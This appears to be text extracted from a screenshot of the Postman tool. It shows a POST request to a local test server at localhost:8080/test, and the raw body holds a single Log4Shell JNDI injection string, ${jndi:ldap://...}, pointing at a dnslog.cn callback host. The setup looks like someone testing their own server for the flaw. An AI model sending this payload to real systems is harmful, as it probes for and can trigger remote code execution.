 localhost:8080/test
Sa
POST localhost:8080/test
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 ${jndi:ldap://http://ds6lnu.dnslog.cn}